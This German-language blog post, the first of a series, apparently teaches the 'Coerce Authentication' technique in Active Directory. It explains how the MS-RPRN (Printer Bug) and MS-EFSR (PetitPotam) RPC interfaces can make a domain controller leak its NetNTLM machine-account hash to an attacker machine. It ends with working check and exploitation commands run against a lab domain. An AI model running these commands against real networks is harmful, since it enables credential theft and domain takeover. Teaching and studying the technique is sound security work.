Zwingen | Teil 1

Celia CatalánAktie

Innerhalb der Active Directory-Umgebung nutzen Angreifer erzwungene Authentifizierung und MitM-Strategien, um verschiedene Aktionen auszuführen. Aus diesem Grund befassen wir uns bei dieser Gelegenheit mit dem Thema „Coerce Authentication“. In verschiedenen Beiträgen erklären wir die verschiedenen Möglichkeiten, diese Technik durchzuführen und wie man sie mit anderen Angriffen verknüpft, um die Privilegien in einer Domäne zu erhöhen.

„Authentifizierung erzwingen“ ist eine Technik, die durch Aufrufe von Windows Remote Procedure Calls (RPC) einen Dienst zur Authentifizierung gegenüber einem Computer zwingt. Mit dieser Technik kann ein Angreifer einen anfälligen Server dazu zwingen, sich bei einer vom Angreifer kontrollierten Maschine zu authentifizieren und so den Hash des Maschinenkontokennworts im NetNTLM-Format zu erhalten.

Ein Maschinenkonto in Windows-Netzwerken bezieht sich auf eine eindeutige Identität, die einem Gerät im Netzwerk zugeordnet ist. Maschinenkonten sind für den Aufbau der Kommunikation und Zusammenarbeit zwischen Geräten innerhalb einer Netzwerkumgebung mit Windows-Betriebssystemen unerlässlich.

Sobald der Hash eines Maschinenkontos ermittelt wurde, eröffnen sich eine Reihe möglicher Techniken, um diese Authentifizierung auszunutzen und sich als Opfer auszugeben. Ein Teil der Kritikalität dieser Technik liegt darin, dass eine Maschine das Opfer ist. Wenn diese Technik beispielsweise gegen einen Domänencontroller eingesetzt wird, ist es möglich, die gesamte Domäne zu kompromittieren, wodurch die Kritikalität dieser Technik erhöht wird.

Was ist RPC?

RPC steht für Remote Procedure Call und ist eine Form der Interprozesskommunikation (IPC). Diese Technologie ermöglicht es Anwendungen, sich gegenseitig Signale zu senden, um einen Vorgang auszuführen.

In Windows-Umgebungen wird RPC häufig für viele verschiedene Dienste verwendet, z. B. zum Planen von Aufgaben, zum Erstellen von Diensten, zum Konfigurieren von Druckern, zum Konfigurieren gemeinsam genutzter Ressourcen und zum Verwalten verschlüsselter, remote gespeicherter Daten. …

Aufgrund der Natur von RPC als Remote-Vektor erregt es aus Sicht der Computersicherheit große Aufmerksamkeit.

Hauptgefährdete RPCs

Als nächstes listen wir die wichtigsten bekannten anfälligen RPCs für die Verwendung der „Coerce Authentication“-Technik auf.

Es ist zu beachten, dass zum Ausnutzen dieser RPCs ein gültiges Domänenbenutzerkonto erforderlich ist. Im Fall des als MS-EFSR bekannten RPC ist es jedoch möglich, ihn ohne Benutzer auszuführen.

Für diesen zweiten Fall, bei dem die Ausnutzung anonym erfolgte, hat Microsoft dies als Sicherheitslücke betrachtet und Sicherheitspatches zur Behebung veröffentlicht.

MS-RPRN

MS-RPRN ist der Remote Procedure Call, der sich auf das Remote-Drucksystemprotokoll bezieht.

Print Spooler von Microsoft ist ein Dienst, der Druckaufträge und andere druckbezogene Aufgaben verwaltet. Ein Angreifer, der einen Domänenbenutzer/Computer kontrolliert, kann mit einem bestimmten RPC-Aufruf den Spooler-Dienst eines Ziels aktivieren, auf dem er ausgeführt wird, und ihn dazu veranlassen, sich bei einem vom Angreifer ausgewählten Ziel zu authentifizieren. Dieses Verhalten wird von Microsoft als „Wird nicht behoben“ markiert und ist standardmäßig in allen Windows-Umgebungen aktiviert.

Überprüfung



Um zu überprüfen, ob RPC auf dem Computer des Opfers aktiviert ist, können Sie das rpcdump- Tool von impacket verwenden:

Befehl: python3 rpcdump.py @dc.corp.lab | grep 'MS-RPRN'



Ausbeutung

Befehl: python3 Printerbug.py „CORP/bob:@dc.corp.lab“ attack_machine

MS-EFSR

Überprüfung

Befehl: crackmapexec smb dc.corp.lab -M petitpotam



Ausbeutung

Befehl: python3 PetitPotam.py -u „“ -p „“ -d „“ attack_machine dc.corp.lab